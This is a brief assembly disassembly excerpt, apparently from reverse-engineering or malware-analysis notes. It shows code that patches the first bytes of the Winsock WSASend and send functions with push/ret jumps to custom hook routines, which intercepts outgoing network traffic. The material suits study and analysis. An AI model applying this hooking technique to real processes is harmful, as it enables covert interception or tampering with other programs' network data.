 call WriteProcessMemory
push offset aWsasend ; "WSASend"
push [ebp+hModule] ; hModule
call GetProcAddress
mov ds:dword_10001004, eax
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesRead
push 6 ; nSize
push offset dword_101042FC ; lpBuffer
push ds:dword_10001004 ; lpBaseAddress
push 0FFFFFFFFh ; hProcess
call ReadProcessMemory
mov ds:byte_101040D8, 68h
mov ds:dword_101040D9, offset WSASendHook_10105B54
mov ds:byte_101040DD, 0C3h
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesWritten
push 6 ; nSize
push offset byte_101040D8 ; lpBuffer
push ds:dword_10001004 ; lpBaseAddress
push 0FFFFFFFFh ; hProcess
call WriteProcessMemory
push offset aSend ; "send"
push [ebp+hModule] ; hModule
call GetProcAddress
mov dword ptr ds:lpBaseAddress, eax
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesRead
push 6 ; nSize
push offset dword_101042F4 ; lpBuffer
push dword ptr ds:lpBaseAddress ; lpBaseAddress
push 0FFFFFFFFh ; hProcess
call ReadProcessMemory
mov ds:byte_10103EC0, 68h
mov ds:dword_10103EC1, offset SendHook_10105AD1
mov ds:byte_10103EC5, 0C3h
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesWritten
push 6 ; nSize
push offset byte_10103EC0 ; lpBuffer
push dword ptr ds:lpBaseAddress ; lpBaseAddress
push 0FFFFFFFFh ; hProcess
call WriteProcessMemory